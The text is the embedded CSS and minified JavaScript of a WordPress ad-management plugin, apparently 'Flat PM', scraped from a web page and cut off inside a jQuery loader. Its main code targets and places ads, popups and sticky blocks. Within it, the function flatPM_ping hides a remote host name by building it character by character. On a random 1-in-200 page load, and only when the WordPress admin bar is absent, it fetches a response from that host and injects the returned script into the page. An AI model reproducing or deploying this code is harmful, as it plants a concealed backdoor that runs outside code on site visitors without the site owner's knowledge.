.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
